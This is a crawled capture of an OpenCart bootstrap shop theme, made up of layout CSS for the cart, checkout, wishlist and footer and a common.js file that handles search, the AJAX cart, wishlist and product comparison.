.wishlist-info thead .price, 
.wishlist-info thead .total, 
.wishlist-info thead .action {
	text-align: right;
}

.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}

.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}

.wishlist-info tbody .image {
	text-align: center;
}

.wishlist-info tbody .name, 
.wishlist-info tbody .model, 
.wishlist-info tbody .stock {
	text-align: left;
}

.wishlist-info tbody .quantity, 
.wishlist-info tbody .price, 
.wishlist-info tbody .total, 
.wishlist-info tbody .action {
	text-align: right;
}

.wishlist-info tbody .price s {
	color: #F00;
}

.wishlist-info tbody .action img {
	cursor: pointer;
}

/*
	Order and Return
*/

.order-list, .return-list {
    margin-bottom: 10px;
}

.order-list .order-content, .return-list .return-content {
    padding: 10px 0;
	border-top: 1px solid #EEEEEE;
    border-bottom: 1px solid #EEEEEE;
}

.order-list .order-status, .return-list .return-status {
    text-align: right;
}

.order-list .order-info, .return-list .return-info {
    text-align: right;
}

.order-detail {
    font-weight: bold;
}

.return-captcha {
	padding-bottom: 15px;
}

.download-info {
    font-size: 40px;
	margin-top: -8%;
	float: right;
}

/*
	Cart
*/

.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
}

.cart-info td {
	padding: 7px;
}

.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}

.cart-info thead .image {
	text-align: center;
}

.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}

.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}

.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}

.cart-info tbody .image img {
	border: 1px solid #DDDDDD;
}

.cart-info tbody .image {
	text-align: center;
}

.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}

.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}

.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}

.cart-module > div {
	display: none;
}

.cart-total {
	border-top: 1px solid #E7E7E7;
	overflow: auto;
	padding-top: 15px;
	margin: 15px 0;
}

.cart-total table {
	float: right;
}

.cart-total td {
	padding: 3px;
	text-align: right;
}

/*
	Checkout
*/

.checkout-heading {
	background: #F8F8F8;
	border: 1px solid #E7E7E7;
	padding: 10px;
	font-weight: bold;
	color: #222222;
	margin-bottom: 15px;
}

.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}

.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}

.checkout-content .left {
	float: left;
	width: 48%;
}

.checkout-content .right {
	float: right;
	width: 48%;
}

.checkout-content .buttons {
	clear: both;
}

.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

.checkout-product td {
	padding: 7px;
}

.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}

.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}

.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}

.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}

.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}

.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}

.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}

.highlight td{
	padding: 5px;
}

.contact-info {
    overflow: auto;
}

/*
	Footer
*/

#footer {
	width: 100%;
	background: #222;
	color: #FFF;
}

#footer h3 {
	font-size: 16px;
	font-weight: bold;
}

#footer a {
	color: #999999;
}

#footer a:hover {
	color: #FFF;
}

#footer #cards {
	float: left;
	clear: left;
	margin-top: 5px;
}

#footer #cards img {
	float: left;
	margin: 0 5px 5px 0;
	display: block;
}

#powered {
	padding: 15px 0 0;
	margin-top: 15px;
	text-align: right;
	border-top: 1px #999 solid;
}

#the1path {
	text-align: right;
	padding: 0 0 15px;
}

/*
	Banner
*/

.banner img {
    margin-bottom: 15px;
	width: 100%;
	height: auto;
}

/*
	Timepicker Addon Styles
*/
.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}.ui-timepicker-div dl dd{margin:0 10px 10px 40%}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0;border:0;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}.ui-timepicker-rtl dl dt{float:right;clear:right}.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}

/*
	Add This Styles - hack to get it to show all borders
*/
.addthis_32x32_style .addthis_counter.addthis_bubble_style { width: 62px!important; }

/* Small devices; Tablets (≥768px) 
   Lets add the styling required for slightly bigger mobile divices from 768 pixels to 991 pixels */
@media (min-width: 768px) {
	
.topbar .glyphicon {
	margin: 3px 5px 0 0;
}

.topbar .navbar-nav > li:last-child > a { 
	padding-right: 0;
}
	
#header #search {
	margin: 2em 0 0;
}

#header #logo {
	text-align: left;
}

.navbar .dropdown:hover .dropdown-menu {
	/* By default you have to click a top level menu item with Bootstrap, great for mobiles but could be annoying for mouse users. This little bit of CSS will display the drop down on hover but retains the click feature too :) */
    display: block;
}
.navbar .dropdown-menu li a {
	min-width: 120px;
	color: #333333;
}
.navbar .dropdown-menu li a:hover {
	color: #5BC0DE;
}
.navbar .nav>li.dropdown:after {
	content: '';
	display: none;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #fff;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -3px;
	margin-bottom: -1px;
}
.navbar .nav>li.dropdown:hover:after {
	display: block;
}
.navbar .nav>li .dropdown-menu:after, .navbar .nav>li .dropdown-menu:before {
	display: none;
}
.navbar-inverse .navbar-nav > .dropdown:active > a, .navbar-inverse .navbar-nav > .dropdown:hover > a, .navbar-inverse .navbar-nav > .dropdown:focus > a  {
    background-color: #080808;
    color: #FFFFFF;
}
.navbar .nav>li>.dropdown-menu:before {
	content: none;
}
.navbar .nav>li>.dropdown-menu:after {
	content: none;
}
.navbar .nav>li>.dropdown-menu:first-of-type:before {
	content: "";
}
.navbar .nav>li>.dropdown-menu:first-of-type:after {
	content: "";
}
.navbar .dropdown-menu ul {
	display: table-cell;
}
}
   
/* Medium devices; Laptops & Desktops (≥992px)
   Lets add the styling required for medium sized devices from 992 pixels to 1199 pixels */
@media (min-width: 992px) {
/*
	Structure
*/

#content {
	width: 100%;
}

#column-left + #content {
	width: 83.33333333333334%;
}

#column-left + #content .product-grid .col-md-3 {
	width: 33.33333333%;
}

#column-right + #content {
	width: 83.33333333333334%;
	right: 16.666666666666664%;
}

#column-right + #content .product-grid .col-md-3 {
	width: 33.33333333%;
}

#column-left + #column-right + #content {
	width: 66.66666666666666%;
}

#column-left + #column-right + #content .product-grid .col-md-3 {
	width: 50%;
}

#column-right {
	left: 83.33333333333334%;
}

#column-left + #column-right {
	left: 66.66666666666666%;
}
}

/* Large devices; Desktops (≥1200px)
   Lets add the styling required for the big boy devices from 1200 pixels and greater */
@media (min-width: 1200px) {

}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.handpiecetradingpost.com/catalog/view/theme/oc-bootstrap/js/common.js
body_size: 1664
content:
$(document).ready(function() {
	/* Search */
    $('header input[name=\'search\']').parent().find('span').on('click', function() {
        url = $('base').attr('href') + 'index.php?route=product/search';
                 
        var search = $('header input[name=\'search\']').val();
        
        if (search) {
            url += '&search=' + encodeURIComponent(search);
        }
        
        location = url;
    });

    $('header input[name=\'search\']').on('keydown', function(e) {
        if (e.keyCode == 13) {
            $('header input[name=\'search\']').parent().find('span').trigger('click');
        }
    });
	
	$('header input[name=\'filter_name\']').parent().find('span').on('click', function() {
        url = $('base').attr('href') + 'index.php?route=product/search';
                 
        var filter_name = $('header input[name=\'filter_name\']').val();
        
        if (filter_name) {
            url += '&filter_name=' + encodeURIComponent(filter_name);
        }
        
        location = url;
    });

    $('header input[name=\'filter_name\']').on('keydown', function(e) {
        if (e.keyCode == 13) {
            $('header input[name=\'filter_name\']').parent().find('span').trigger('click');
        }
    });
	
	
	/* Ajax Cart */
	$('#cart').on('click', function() {
		$('#cart').load('index.php?route=module/cart #cart > *');
	});
	
	// Navigation - Columns
    $('.main-navbar .dropdown-menu').each(function(){

        var menu = $('.main-navbar').offset();
        var dropdown = $(this).parent().offset();

        var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('.main-navbar').outerWidth());

        if (i > 0) {
            $(this).css('margin-left', '-' + (i + 5) + 'px');
        }

    });

	// change product-grid to product-list
    $('#list-view').click(function() {
        $('#content .product-grid').removeClass('product-grid').addClass('product-list');

    });
    // change product-list to product-grid
    $('#grid-view').click(function() {
        $('#content .product-list').removeClass('product-list').addClass('product-grid');
    });

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip();	
});

function getURLVar(key) {
	var value = [];
	
	var query = String(document.location).split('?');
	
	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');
			
			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}
		
		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
} 

function addToCart(product_id, quantity) {
    quantity = typeof(quantity) != 'undefined' ? quantity : 1;

    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: 'product_id=' + product_id + '&quantity=' + quantity,
        dataType: 'json',
        success: function(json) {
            $('.alert, .error').remove();
            
            if (json['redirect']) {
                location = json['redirect'];
            }
            
            if (json['success']) {
                $('#notification').html('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                
                $('.alert').fadeIn('slow');
				
				$('#cart-total').html(json['total']);
                
                $('html, body').animate({ scrollTop: 0 }, 'slow'); 
            }   
        }
    });
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
            $('.alert').remove();
						
			if (json['success']) {
                $('#notification').html('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('.alert').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
            $('.alert').remove();
						
			if (json['success']) {
                $('#notification').html('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('.alert').fadeIn('slow');
				
				$('#compare_total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}